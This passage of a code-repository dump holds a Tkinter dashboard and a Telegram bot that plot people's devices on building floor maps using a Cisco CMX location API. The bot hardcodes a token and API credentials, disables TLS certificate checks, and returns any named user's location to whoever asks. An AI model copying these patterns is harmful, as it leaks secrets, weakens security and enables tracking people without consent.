self.leftpanel.pack(side=LEFT, fill=tk.Y)\n self.ment = StringVar()\n self.leftpanel_switch = tk.Frame(self.leftpanel)\n self.rightpanel_box = tk.Frame(self, parent)\n self.rightpanel_box.pack(side=TOP)\n\n self.rightbox_message = dict()\n self.rightbox_message[0] = Label(self.rightpanel_box, justify=LEFT, font=\"Arial 16\", fg='dimgray')\n self.rightbox_message[1] = Label(self.rightpanel_box, justify=LEFT, font=\"Arial 16\", fg='darkgray')\n self.rightbox_message[2] = Label(self.rightpanel_box, justify=LEFT, font=\"Arial 16\", fg='gray')\n self.rightbox_message[0].pack(side=LEFT)\n self.rightbox_message[1].pack(side=LEFT)\n self.rightbox_message[2].pack(side=LEFT)\n\n self.leftpanel_switch.pack(side=TOP)\n\n self.floor_switch = 1\n self.button_r = tk.Button(self.leftpanel, state=NORMAL,\n command=lambda: refresh(self), text='Refresh', bd=0)\n self.button_r.pack(side=TOP, fill=tk.X)\n\n self.button_s_1 = tk.Button(self.leftpanel_switch, state=NORMAL,\n command=lambda: floor_switch(self, 1), text='Floor 1', bd=0, compound=tk.TOP)\n self.button_s_1.pack(side=LEFT)\n\n self.button_s_3 = tk.Button(self.leftpanel_switch, state=NORMAL,\n command=lambda: floor_switch(self, 3), text='Floor 3', bd=0, compound=tk.TOP)\n self.button_s_3.pack(side=RIGHT)\n\n self.button_s_2 = tk.Button(self.leftpanel_switch, state=NORMAL,\n command=lambda: floor_switch(self, 2), text='Floor 2', bd=0, compound=tk.TOP)\n self.button_s_2.pack(side=RIGHT)\n\n label = Label(self.leftpanel, text='Type MacAddress or UserName', bd=0, compound=tk.TOP)\n label.pack(side=TOP)\n\n self.mEntry = Entry(self.leftpanel, textvariable=self.ment)\n self.mEntry.pack(side=TOP, fill=tk.X)\n self.scrollbar = Scrollbar(self.leftpanel, orient=VERTICAL)\n self.listbox = Listbox(self.leftpanel, width=50, height=20, yscrollcommand=self.scrollbar.set)\n self.scrollbar = tk.Scrollbar(self.listbox, orient=\"vertical\")\n self.scrollbar.pack(side=\"right\", fill=\"y\")\n self.scrollbar.config(command=self.listbox.yview)\n self.scrollbar.pack(side=RIGHT, fill=Y)\n self.connected = \"\"\n self.info_label = Label(self)\n self.f = Figure(figsize=(5, 5), dpi=100)\n self.canvas = FigureCanvasTkAgg(self.f, self)\n self.cur_selection = None\n self.onfloor_total = Label(self, justify=LEFT, font=\"Arial 16\", fg=\"#bc5151\", anchor=S)\n\n\n def parse(self):\n globals()\n self.f = Figure(figsize=(5, 5), dpi=100)\n self.a = self.f.add_subplot(111, title=\"\")\n self.f.gca().axes.get_yaxis().set_visible(False)\n self.f.gca().axes.get_xaxis().set_visible(False)\n self.a.imshow(self.img, extent=[0, 1550, 770, 0])\n\n list = Listbox(self.leftpanel, bd=2, bg='#9DBFC0', width=27,\n font=\"Helvetica 16 bold italic\", fg=\"#3c8081\")\n info_label = Label(self, justify=LEFT, font=\"Arial 16\", fg=\"#bc5151\", anchor=SW)\n typed_text = self.ment.get()\n onfloor_total = Label(self.leftpanel, justify=LEFT, font=\"Arial 16\", fg=\"#3c8081\", anchor=S)\n onfloor = 0\n total = 0\n\n data = ApiProcess.get_active()\n\n for mac in data:\n if self.listbox.curselection() and (\n mac['macAddress'] in str(self.listbox.get((self.listbox.curselection())))\n or (mac['userName'] in str(self.listbox.get(self.listbox.curselection())) and mac['userName'])):\n self.a.plot(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], 'ro', markersize=8)\n self.a.text(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], mac['userName'], fontsize=8)\n list.insert(END, mac['macAddress'] + ' \\t' + mac['userName'])\n label_paste(info_label, mac)\n elif str(self.floor_switch) in mac['mapInfo']['mapHierarchyString'] and mac['ipAddress']:\n if self.ment and (typed_text in mac['macAddress'] or typed_text in mac['userName']):\n list.insert(END, mac['macAddress'] + ' \\t' + mac['userName'])\n elif not self.ment:\n list.insert(END, mac['macAddress'] + ' \\t' + mac['userName'])\n if not self.listbox.curselection():\n self.a.plot(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], 'ro', markersize=8)\n self.a.text(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], mac['userName'], fontsize=8)\n onfloor += 1\n if mac['ipAddress']:\n total += 1\n if not mac['macAddress'] in self.connected and mac['ipAddress']:\n self.connected += mac['macAddress']\n\n if \" \" in self.connected and '1' in mac['mapInfo']['mapHierarchyString']:\n self.rightbox_message[2]['text'] = self.rightbox_message[1]['text']\n self.rightbox_message[1]['text'] = self.rightbox_message[0]['text']\n self.rightbox_message[0]['text'] = mac['macAddress'] + \" \" + mac[\n 'userName'] + \" now is on the first floor\"\n elif \" \" in self.connected and '2' in mac['mapInfo']['mapHierarchyString']:\n self.rightbox_message[2]['text'] = self.rightbox_message[1]['text']\n self.rightbox_message[1]['text'] = self.rightbox_message[0]['text']\n self.rightbox_message[0]['text'] = mac['macAddress'] + \" \" + mac[\n 'userName'] + \" now is on the second floor\"\n elif \" \" in self.connected and '3' in mac['mapInfo']['mapHierarchyString']:\n self.rightbox_message[2]['text'] = self.rightbox_message[1]['text']\n self.rightbox_message[1]['text'] = self.rightbox_message[0]['text']\n self.rightbox_message[0]['text'] = mac['macAddress'] + \" \" + mac[\n 'userName'] + \" now is on the third floor\"\n self.connected += \" \"\n onfloor_total['text'] = \"On floor: \" + str(onfloor) + \"/ total: \" + str(total)\n self.onfloor_total.pack_forget()\n self.onfloor_total = onfloor_total\n self.onfloor_total.pack(side=tk.TOP)\n if self.listbox.curselection():\n if str(self.listbox.get(self.listbox.curselection())) in str(list.get(self.listbox.curselection())):\n list.selection_set(self.listbox.curselection())\n if list:\n self.listbox.pack_forget()\n self.listbox = list\n if list.curselection():\n self.listbox.selection_set(list.curselection())\n self.listbox.pack(side=LEFT, fill=Y)\n if self.cur_selection != self.listbox.curselection():\n self.cur_selection = self.listbox.curselection()\n self.canvas._tkcanvas.pack_forget()\n self.canvas = FigureCanvasTkAgg(self.f, self)\n self.canvas._tkcanvas.pack(side=tk.TOP, fill=tk.BOTH, expand=True)\n\n if not self.listbox.curselection():\n self.info_label.pack_forget()\n else:\n self.info_label.pack_forget()\n self.info_label = info_label\n self.info_label.pack(anchor=SW)\n\n\nclass Presense(tk.Frame):\n\n def __init__(self, parent, controller):\n tk.Frame.__init__(self, parent)\n self[\"bg\"] = \"#DCDCDC\"\n bottomframe = tk.Frame(self, parent)\n bottomframe[\"bg\"] = 'white'\n bottomframe.pack(side=tk.TOP, fill=tk.X)\n button1 = tk.Button(bottomframe, command=lambda: controller.show_frame(StartPage),\n bd=0, compound=tk.TOP, image=controller.add_img1)\n button1.pack(side=tk.LEFT)\n\n button2 = tk.Button(bottomframe, command=lambda: controller.show_frame(Map),\n bd=0, compound=tk.TOP, image=controller.add_img2)\n button2.pack(side=tk.LEFT)\n\n button3 = tk.Button(bottomframe, bd=0, state=DISABLED, compound=tk.TOP, image=controller.add_img3)\n button3.pack(side=tk.LEFT)\n\n self.datato = {'date': \"2019-5-4\"}\n self.datafrom = {'date': \"2019-5-2\"}\n self.parent = parent\n self.to_btn = tk.Button(bottomframe, text='ᐁ', command=lambda: self.popup(1), bg='white')\n self.to_btn.pack(side=tk.RIGHT, fill=tk.Y)\n\n self.to_date = Label(bottomframe, text=self.datato['date'], bd=2, bg='white')\n self.to_date.pack(side=tk.RIGHT, fill=tk.Y)\n\n self.from_btn = tk.Button(bottomframe, text='ᐁ', command=lambda: self.popup(2), bg='white')\n self.from_btn.pack(side=tk.RIGHT, fill=tk.Y)\n\n self.from_date = Label(bottomframe, text=self.datafrom['date'], bd=2, bg='white')\n self.from_date.pack(side=tk.RIGHT, fill=tk.Y)\n\n self.top = tk.Frame(self, parent, bg='#EAEFEB')\n\n self.middle = tk.Frame(self, parent)\n self.bot = tk.Frame(self, parent)\n self.top.pack(side=TOP, fill=tk.X)\n self.middle.pack()\n self.bot.pack(side=BOTTOM)\n fig, ax = plt.subplots(figsize=(6, 3), subplot_kw=dict(aspect=\"equal\"))\n self.canvas_dwell = FigureCanvasTkAgg(fig, self.middle)\n self.canvas_repeat = FigureCanvasTkAgg(fig, self.middle)\n self.create_top_menu_bar()\n self.presence()\n\n def create_top_menu_bar(self):\n TopMenuBar.total_visitors_button(top_frame=self.top)\n TopMenuBar.average_dwell_time_button(top_frame=self.top)\n TopMenuBar.peak_hour_button(top_frame=self.top)\n TopMenuBar.top_device_button(top_frame=self.top)\n\n def presence(self):\n # self.peak_hour1 = Label(self.top, text='Peak hour today:', font=(\"Bookman\", 20),\n # bg='#3c8081')\n # self.peak_hour2 = Label(self.top, text=str(ApiProcess.get_peak()) + ':00', font=(\"Bookman\", 25),\n # fg='#FFA505', bg='#3c8081')\n # self.peak_hour1.pack(side=LEFT, fill=tk.Y)\n # self.peak_hour2.pack(side=LEFT)\n #\n # self.count_visitors1 = Label(self.top, text=' Count of visitors today:', font=(\"Bookman\", 20),\n # bg='#3c8081')\n # self.count_visitors2 = Label(self.top, text=str(ApiProcess.get_today_visitors()), font=(\"Bookman\", 25),\n # fg='#FFA505', bg='#3c8081')\n # self.count_visitors1.pack(side=LEFT, fill=tk.Y)\n # self.count_visitors2.pack(side=LEFT)\n #\n # self.count_yes_visitors1 = Label(self.top, text=' Count of visitors yesterday:', font=(\"Bookman\", 20),\n # bg='#3c8081')\n # self.count__yes_visitors2 = Label(self.top, text=str(ApiProcess.get_today_visitors()), font=(\"Bookman\", 25),\n # fg='#FFA505', bg='#3c8081')\n # self.count_yes_visitors1.pack(side=LEFT, fill=tk.Y)\n # self.count__yes_visitors2.pack(side=LEFT)\n\n # fig, ax = plt.subplots(figsize=(6, 3), subplot_kw=dict(aspect=\"equal\"))\n # self.canvas_dwell = FigureCanvasTkAgg(fig, self.middle)\n # self.canvas_repeat = FigureCanvasTkAgg(fig, self.middle)\n # self.make_peak_hour()\n Analytics.connected_visitors(self)\n Analytics.repeat_visitors(self)\n # Analytics.correlation_day_students()\n\n def popup(self, sw):\n child = tk.Toplevel()\n child.geometry(\"255x310+1845+170\")\n if sw == 1:\n cal = calendar_code.calen(child, self.datato, self, sw)\n else:\n cal = calendar_code.calen(child, self.datafrom, self, sw)\n\n\ndef close_window():\n global running\n running = False\n app.destroy()\n\n\ndef label_paste(info_label, mac):\n info_label['text'] = \"\\tMacAddress:\\t\\t \" + mac['macAddress'] + \"\\n\\tFloor:\\t\\t\\t \"\n if '1st_Floor' in mac['mapInfo']['mapHierarchyString']:\n info_label['text'] += \"First floor\"\n elif '2nd_Floor' in mac['mapInfo']['mapHierarchyString']:\n info_label['text'] += \"Second floor\"\n else:\n info_label['text'] += \"Third floor\"\n info_label['text'] += \"\\n\\tRSSI:\\t\\t\\t \" + \\\n str(mac['statistics']['maxDetectedRssi']['rssi']) + \"\\n\\tSSID:\\t\\t\\t \" + \\\n mac['ssId'] + \"\\n\\tDevice type:\\t\\t \" + str(mac['manufacturer']) + \\\n \"\\n\\tUserName:\\t\\t \" + mac['userName'] + \"\\n\\tFirst Located Time:\\t \" + \\\n mac['statistics']['firstLocatedTime'] + \"\\n\\tLast Located Time:\\t\\t \" + \\\n mac['statistics']['lastLocatedTime'] + \"\\n\\n\\n\"\n\n\ndef floor_switch(self, cont):\n if cont == 1:\n self.img = plt.imread(\"Perks/e1.png\")\n elif cont == 2:\n self.img = plt.imread(\"Perks/e2.png\")\n else:\n self.img = plt.imread(\"Perks/e3.png\")\n self.floor_switch = cont\n if self.listbox.curselection():\n self.listbox.selection_clear(self.listbox.curselection())\n self.sum = 0\n refresh(self)\n\n\ndef refresh(self):\n self.cur_selection = None\n\n\nif __name__ == \"__main__\":\n\n running = True\n\n app = SeaofBTCapp()\n app.geometry(\"1600x1200+500+100\")\n app.protocol(\"WM_DELETE_WINDOW\", close_window)\n app.bind('<Escape>', lambda e: close_window())\n\n print(ApiProcess.get_today_visitors())\n my_date = '2019-05-06'\n dat = datetime.strptime(my_date, '%Y-%m-%d')\n print(type(dat))\n # print(calendar.day_name[date.today().weekday()])\n # print(datetime.now() - timedelta(days=7))\n mapi = app.frames[Map]\n mapi.parse()\n\n while running:\n mapi.parse()\n app.update()\n"
},
{
"alpha_fraction": 0.7648839354515076,
"alphanum_fraction": 0.779011070728302,
"avg_line_length": 35.74074172973633,
"blob_id": "41488bb740bc606d6ed1329731af3c2a99048106",
"content_id": "f11ad7b4391fdf6b6ab6607ad7686302b10c3a42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 991,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 27,
"path": "/venv/lib/python3.6/site-packages/tkcalendar/__init__.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\ntkcalendar - Calendar and DateEntry widgets for Tkinter\nCopyright 2017-2018 Juliette Monsel <j_4321@protonmail.com>\nwith contributions from:\n - Neal Probert (https://github.com/nprobert)\n - arahorn28 (https://github.com/arahorn28)\n\ntkcalendar is free software: you can redistribute it and/or modify\nit under the terms of the GNU General Public License as published by\nthe Free Software Foundation, either version 3 of the License, or\n(at your option) any later version.\n\ntkcalendar is distributed in the hope that it will be useful,\nbut WITHOUT ANY WARRANTY; without even the implied warranty of\nMERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\nGNU General Public License for more details.\n\nYou should have received a copy of the GNU General Public License\nalong with this program. If not, see <http://www.gnu.org/licenses/>.\n\n\ntkcalendar module providing Calendar and DateEntry widgets\n\"\"\"\n\nfrom tkcalendar.dateentry import DateEntry\nfrom tkcalendar.calendar_ import Calendar"
},
{
"alpha_fraction": 0.489726722240448,
"alphanum_fraction": 0.5198484063148499,
"avg_line_length": 33.56551742553711,
"blob_id": "33eeb2bc0cf0c7c7c5be0765960e9a6658ebc179",
"content_id": "2c598c2d15c8aa2de5f410f1156885c51a546cc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5013,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 145,
"path": "/TopMenuBar.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "\nimport tkinter as tk\nfrom tkinter import *\nimport ApiProcess\n\n\ndef total_visitors_button(top_frame):\n lst_top = Listbox(master=top_frame,\n width=22,\n height=4,\n bg=\"#99D79C\",\n selectbackground=\"#5EAA5A\",\n relief=RAISED,\n font=(\"Avenir\", 18))\n\n items_for_listbox = [\"Visitors\",\n \"Unique visitors \" + str(ApiProcess.get_today_visitors()),\n \"Total visitors \" + str(ApiProcess.get_today_visitors()),\n \"Total Connected \" + str(ApiProcess.get_total_connected())]\n\n for items in items_for_listbox:\n lst_top.insert(END, items)\n\n # lst_top.select_set(0)\n\n def show_listbox(event):\n lst_top.grid(row=1, column=0)\n\n def hide_listbox(event):\n lst_top.grid_forget()\n\n lb = Label(top_frame, text='Total Visitors ' + str(ApiProcess.get_today_visitors()),\n relief=RAISED,\n bg=\"#3CC144\",\n font=(\"Avenir\", 30),\n fg='white')\n\n lb.bind('<Button-1>', show_listbox)\n lb.bind('<Leave>', hide_listbox)\n lb.grid(row=0, column=0, ipadx=20, ipady=10, padx=20, pady=10)\n\n\ndef average_dwell_time_button(top_frame):\n lst_dwell = Listbox(master=top_frame,\n width=32,\n height=6,\n bg='#CA6D6D',\n font=(\"Avenir\", 18),\n selectbackground=\"#A64646\",\n relief=RAISED)\n\n items_for_listbox = ['5-30 mins ' + str(ApiProcess.get_count_of_visitors_by_dwell_level_for_today()[\"FIVE_TO_THIRTY_MINUTES\"]),\n '30-60 mins ' + str(ApiProcess.get_count_of_visitors_by_dwell_level_for_today()[\"THIRTY_TO_SIXTY_MINUTES\"]),\n '1-5 hours ' + str(ApiProcess.get_count_of_visitors_by_dwell_level_for_today()[\"ONE_TO_FIVE_HOURS\"]),\n '5-8 hours ' + str(ApiProcess.get_count_of_visitors_by_dwell_level_for_today()[\"FIVE_TO_EIGHT_HOURS\"]),\n '8+ hours ' + str(ApiProcess.get_count_of_visitors_by_dwell_level_for_today()[\"EIGHT_PLUS_HOURS\"])]\n\n for items in items_for_listbox:\n lst_dwell.insert(END, items)\n\n # lst_dwell.select_set(0)\n\n def show_list(event):\n lst_dwell.grid(row=1, column=1)\n\n def hide_list(event):\n lst_dwell.grid_forget()\n\n lb = Label(master=top_frame,\n text='Average Dwell Time ' + str(round(ApiProcess.get_average_visitor_dwell_time_for_today())) + \" mins\",\n relief=RAISED,\n bg='#B94444',\n font=(\"Avenir\", 30),\n fg='white')\n\n lb.bind('<Button-1>', show_list)\n lb.bind('<Leave>', hide_list)\n lb.grid(row=0, column=1, ipadx=20, ipady=10, padx=20, pady=10)\n\n\ndef peak_hour_button(top_frame):\n lst_peak = Listbox(master=top_frame,\n width=30,\n height=2,\n bg='#7ADFE6',\n font=(\"Avenir\", 18),\n selectbackground=\"#3DABB3\",\n relief=RAISED)\n\n lst_peak.insert(1, \"Peak Hour\" )\n lst_peak.insert(2, 'Visitor count in peak hour 162')\n\n # lst_peak.select_set(0)\n\n def show_peak_list(event):\n lst_peak.grid(row=1, column=2)\n\n def hide_peak_list(event):\n lst_peak.grid_forget()\n\n lb = Label(master=top_frame,\n text='Peak Hour 4pm-5pm', # create get request and parse data\n relief=RAISED,\n bg='#22CCD7',\n font=(\"Avenir\", 30),\n fg='white')\n\n lb.bind('<Button-1>', show_peak_list)\n lb.bind('<Leave>', hide_peak_list)\n lb.grid(row=0, column=2, ipadx=20, ipady=10, padx=20, pady=10)\n\n\ndef top_device_button(top_frame):\n lst_device = Listbox(master=top_frame,\n width=32,\n height=6,\n bg=\"#FBD55B\",\n font=(\"Avenir\", 18),\n selectbackground=\"#E6BE3E\",\n relief=RAISED)\n\n lst_device.insert(1, 'Top Device Makers')\n lst_device.insert(2, 'Apple 47 visitors')\n lst_device.insert(3, 'Samsung 7 visitors')\n lst_device.insert(4, 'Shanghai Wind Technologies 6 visitors')\n lst_device.insert(5, 'Intel 5 visitors')\n lst_device.insert(6, 'Shanghai Huaqin 4 visitors')\n\n lst_device.select_set(0)\n\n def show_device(event):\n lst_device.grid(row=1, column=3)\n\n def hide_device(event):\n lst_device.grid_forget()\n\n lb = Label(master=top_frame,\n text='Top Device Maker Apple',\n relief=RAISED,\n bg='#FFC300',\n font=(\"Avenir\", 30),\n fg='white')\n\n lb.bind('<Button-1>', show_device)\n lb.bind('<Leave>', hide_device)\n lb.grid(row=0, column=3, ipadx=20, ipady=10, padx=20, pady=10)\n"
},
{
"alpha_fraction": 0.5929040908813477,
"alphanum_fraction": 0.6118265390396118,
"avg_line_length": 31.80172348022461,
"blob_id": "6dd0ac6d7f472a9ccf58418e10b0b48222480c75",
"content_id": "ee4130c7cfdc0edfd759a37fdd3a83245af5b847",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3805,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 116,
"path": "/Analytics.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "import matplotlib\nmatplotlib.use(\"TkAgg\")\nfrom matplotlib.backends.backend_tkagg import FigureCanvasTkAgg\nfrom matplotlib.figure import Figure\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport tkinter as tk\nfrom tkinter import *\nfrom tkinter import messagebox\nimport ApiProcess\n\nimport start\n\n\n# def make_peak_hour(self):\n# self.peak = tk.Frame(self, self.top, bg='#76C019')\n# self.peak.pack(side='left')\n#\n# self.fig = Figure(figsize=(2, 2), dpi=100)\n# self.sub = self.fig.add_subplot(111, title=\"\")\n# self.img = plt.imread(\"Perks/clock.png\")\n# #\n# # self.canv = FigureCanvasTkAgg(self.fig, self)\n# # self.canv._tkcanvas.pack(side=tk.TOP, fill=tk.BOTH, expand=True)\n#\n# # im = PIL.Image.open(\"Perks/e1.png\")\n# # logo = PIL.ImageTk.PhotoImage(im)\n# # add_peak_logo = Label(self.top, image=logo)\n# # add_peak_logo.image = logo\n# # add_peak_logo.pack(side='left')\n# #\n# # self.human_logo = plt.imread(\"Perks/e1.png\")\n# # add_title = Label(self.top, text='Peak hour: ', font=(\"Bookman\", 20), bg='#76C019')\n# # value = Label(self.top, text=str(ApiProcess.get_peak()) + ':00', font=(\"Bookman\", 25),\n# # fg='#FFFFFF', bg='#76C019')\n# # # add_peak_logo.pack(side='left')\n# # add_title.pack(side='left')\n# # value.pack(side='left')\n#\n# # self.peak.pack(side=TOP)\n#\n\n\ndef func(pct, allvals):\n absolute = int(pct / 100. * np.sum(allvals))\n return \"{:d}\".format(absolute)\n\n\ndef connected_visitors(page):\n\n data = ApiProcess.get_presence(page.from_date['text'], page.to_date['text'])\n\n fig, ax = plt.subplots(figsize=(8, 6), subplot_kw=dict(aspect=\"equal\"), dpi=100)\n\n recipe = [str(data['FIVE_TO_THIRTY_MINUTES']) + \" 5-30minutes\",\n str(data['THIRTY_TO_SIXTY_MINUTES']) + \" 30-60minutes\",\n str(data['ONE_TO_FIVE_HOURS']) + \" 1-5hours\",\n str(data['FIVE_TO_EIGHT_HOURS']) + \" 5-8hours\",\n str(data['EIGHT_PLUS_HOURS']) + \" 8+hours\"]\n\n dat = [float(x.split()[0]) for x in recipe]\n ingredients = [x.split()[-1] for x in recipe]\n\n wedges, texts, autotexts = ax.pie(dat, autopct=lambda pct: func(pct, dat),\n textprops=dict(color=\"w\"))\n ax.legend(wedges, ingredients,\n loc=\"center left\",\n bbox_to_anchor=(1, 0, 0.5, 1))\n\n plt.setp(autotexts, size=9, weight=\"bold\")\n\n ax.set_title(\"Connected Visitors Dwell Time:\")\n fig.set_facecolor('#FFFFFF')\n\n page.canvas_dwell._tkcanvas.pack_forget()\n page.canvas_dwell = FigureCanvasTkAgg(fig, page.middle)\n page.canvas_dwell._tkcanvas.pack(side=LEFT)\n\n\ndef repeat_visitors(page):\n data = ApiProcess.get_repeat_visitors(page.from_date['text'], page.to_date['text'])\n\n fig, ax = plt.subplots(figsize=(8, 6), subplot_kw=dict(aspect=\"equal\"), dpi=100)\n\n recipe = [str(data['DAILY']) + \" DAILY\",\n str(data['WEEKLY']) + \" WEEKLY\",\n str(data['OCCASIONAL']) + \" OCCASIONAL\",\n str(data['FIRST_TIME']) + \" FIRST_TIME\",\n str(data['YESTERDAY']) + \" YESTERDAY\"]\n\n dat = [float(x.split()[0]) for x in recipe]\n ingredients = [x.split()[-1] for x in recipe]\n\n wedges, texts, autotexts = ax.pie(dat, autopct=lambda pct: func(pct, dat),\n textprops=dict(color=\"w\"))\n\n ax.legend(wedges, ingredients,\n loc=\"center left\",\n bbox_to_anchor=(1, 0, 0.5, 1))\n\n plt.setp(autotexts, size=9, weight=\"bold\")\n\n ax.set_title(\"Repeat visitors:\")\n fig.set_facecolor('#FFFFFF')\n\n page.canvas_repeat._tkcanvas.pack_forget()\n page.canvas_repeat = FigureCanvasTkAgg(fig, page.middle)\n page.canvas_repeat._tkcanvas.pack(side=RIGHT)\n\n\n\ndef correlation_day_students():\n data = ApiProcess.get_day_count_students()\n\n fig, axs = plt.s()\n print(data.keys())\n"
},
{
"alpha_fraction": 0.5464625358581543,
"alphanum_fraction": 0.563357949256897,
"avg_line_length": 40.53932571411133,
"blob_id": "77e031b5b0fa5cf51198d1bfee405a0fd6540e21",
"content_id": "6b9f17548307d4edd3a6f0e5b37218c1d9e95b90",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3788,
"license_type": "no_license",
"max_line_length": 168,
"num_lines": 89,
"path": "/telegram_bot.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport telebot\r\nimport matplotlib.pyplot as plt\r\nimport urllib3\r\n\r\nTOKEN = '813289742:AAEOgy6HS9waaaGS0iF3ftpk3h8CmucC4MY'\r\n\r\nbot = telebot.TeleBot(TOKEN)\r\n\r\ne1 = plt.imread('Perks/e1.png')\r\ne2 = plt.imread('Perks/e2.png')\r\ntmp = 'Perks/tmp.png'\r\n\r\nsession = requests.Session()\r\nsession.auth = ('RO', 'just4reading')\r\nsession.verify = False\r\nurllib3.disable_warnings()\r\n\r\n\r\n@bot.message_handler(commands=['start', 'help', 'show'])\r\ndef main_commands(message):\r\n if \"/start\" in message.text:\r\n bot.send_message(message.chat.id,text=\"Hi, i am UNIT Factory finder:)\\nSimply type mac address or xlogin for find someone.\\n/show - for see connected devices.\")\r\n if \"/help\" in message.text:\r\n bot.send_message(message.chat.id,text=\"Simply type mac address or xlogin for find someone.\\n/show - for see connected devices.\")\r\n if \"/show\" in message.text:\r\n f = plt.figure(figsize=(5, 5), dpi=500)\r\n plt.xticks([])\r\n plt.yticks([])\r\n plt.axis('off')\r\n a = f.add_subplot(211, title='First floor')\r\n f.gca().axes.get_yaxis().set_visible(False)\r\n f.gca().axes.get_xaxis().set_visible(False)\r\n b = f.add_subplot(212, title='Second floor')\r\n a.imshow(e1)\r\n b.imshow(e2)\r\n f.gca().axes.get_yaxis().set_visible(False)\r\n f.gca().axes.get_xaxis().set_visible(False)\r\n\r\n response = session.get('https://cisco-cmx.unit.ua/api/location/v2/clients/')\r\n data = response.json()\r\n connected = \"UNIT Factory(student):\\n\"\r\n for mac in data:\r\n if mac['macAddress']:\r\n if mac['userName']:\r\n connected += mac['macAddress'] + \"\\t\\t\\t\" + mac['userName'] + '\\n'\r\n if '1st_Floor' in mac['mapInfo']['mapHierarchyString']:\r\n a.plot(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], 'ro', markersize=1)\r\n a.text(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], mac['userName'], fontsize=3)\r\n else:\r\n b.plot(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], 'ro', markersize=1)\r\n b.text(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], mac['userName'], fontsize=3)\r\n f.savefig(tmp)\r\n image = open(tmp, 'rb')\r\n bot.send_message(message.chat.id, text=connected)\r\n bot.send_photo(message.chat.id, image)\r\n\r\n\r\n@bot.message_handler(content_types=['text'])\r\ndef echo_digits(message):\r\n response = session.get('https://cisco-cmx.unit.ua/api/location/v2/clients/')\r\n data = response.json()\r\n key = 1\r\n for mac in data:\r\n if (message.text in mac['macAddress'] or message.text in mac['userName']) and message.text:\r\n key = 0\r\n f = plt.figure(figsize=(5, 5), dpi=500)\r\n if '1st_Floor' in mac['mapInfo']['mapHierarchyString']:\r\n a = f.add_subplot(111, title='First floor')\r\n a.imshow(e1, extent=[0, 1550, 770, 0])\r\n else:\r\n a = f.add_subplot(111, title='Second floor')\r\n a.imshow(e2, extent=[0, 1550, 770, 0])\r\n f.gca().axes.get_yaxis().set_visible(False)\r\n f.gca().axes.get_xaxis().set_visible(False)\r\n a.plot(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], 'ro', markersize=4)\r\n a.text(mac['mapCoordinate']['x'], mac['mapCoordinate']['y'], mac['userName'], fontsize=4)\r\n f.savefig(tmp)\r\n image = open(tmp, 'rb')\r\n try:\r\n bot.send_photo(message.chat.id, image)\r\n except:\r\n pass\r\n break\r\n if key:\r\n bot.send_message(message.chat.id, text=\"Not connected(\")\r\n\r\nprint (\"Bot status is active.\\nFollow: https://t.me/unit_factory_finder_bot\")\r\nbot.polling(timeout=60)\r\n\r\n"
},
{
"alpha_fraction": 0.526733934879303,
"alphanum_fraction": 0.5313721299171448,
"avg_line_length": 41.76400375366211,
"blob_id": "678c62452b618cc94dba3a56be4e0be4b28c20c7",
"content_id": "072c35d7731de926b34e7eed2f21467d7e7b43de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 46570,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 1089,
"path": "/venv/lib/python3.6/site-packages/tkcalendar.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\ntkcalendar - Calendar and DateEntry widgets for Tkinter\nCopyright 2017-2018 Juliette Monsel <j_4321@protonmail.com>\nwith contributions from:\n - Neal Probert (https://github.com/nprobert)\n - arahorn28 (https://github.com/arahorn28)\n\ntkcalendar is free software: you can redistribute it and/or modify\nit under the terms of the GNU General Public License as published by\nthe Free Software Foundation, either version 3 of the License, or\n(at your option) any later version.\n\ntkcalendar is distributed in the hope that it will be useful,\nbut WITHOUT ANY WARRANTY; without even the implied warranty of\nMERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\nGNU General Public License for more details.\n\nYou should have received a copy of the GNU General Public License\nalong with this program. If not, see <http://www.gnu.org/licenses/>.\n\n\ntkcalendar module providing Calendar and DateEntry widgets\n\"\"\"\n# TODO: custom first week day?\n\nimport calendar\nimport locale\nfrom sys import platform\ntry:\n import tkinter as tk\n from tkinter import ttk\n from tkinter.font import Font\nexcept ImportError:\n import Tkinter as tk\n import ttk\n from tkFont import Font\n\n\nclass Calendar(ttk.Frame):\n \"\"\"Calendar widget.\"\"\"\n date = calendar.datetime.date\n timedelta = calendar.datetime.timedelta\n strptime = calendar.datetime.datetime.strptime\n strftime = calendar.datetime.datetime.strftime\n\n def __init__(self, master=None, **kw):\n \"\"\"\n Construct a Calendar with parent master.\n\n STANDARD OPTIONS\n\n cursor, font, borderwidth, state\n\n WIDGET-SPECIFIC OPTIONS\n\n year, month: initially displayed month, default is current month\n day: initially selected day, if month or year is given but not\n day, no initial selection, otherwise, default is today\n locale: locale to use, e.g. 'fr_FR.utf-8'\n (the locale need to be installed, otherwise it will\n raise 'locale.Error: unsupported locale setting')\n selectmode: \"none\" or \"day\" (default) define whether the user\n can change the selected day with a mouse click\n textvariable: StringVar that will contain the 